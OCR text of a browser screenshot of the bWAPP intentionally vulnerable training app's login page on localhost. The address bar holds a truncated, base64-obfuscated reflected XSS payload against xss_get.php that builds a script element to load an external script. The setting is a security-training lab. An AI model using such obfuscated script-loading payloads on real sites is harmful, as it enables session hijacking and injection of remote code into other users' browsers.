 bWAPP - Login
Приватный просмотр
127.0.0.1/xss_get.php?firstname=<script>eval(atob(`dmFyIHU9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7dS5zcmM9Imh
bWAPP
an extremely buggy web app !
Login New User Info Talks & Training Blog
/ Login /
Enter your credentials (bee/bug).
Login:
Password:
Set the security level:
low
Login
NATIONAL
CENTER FOR
MISSING &
EXPLOITED
CHILDREN
MME
Security Audits & Training
with
netsparker
Web Security
Scanner
Your ID: e1f4269dc
Live Support
How can we assist you today?
Enter your message.
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?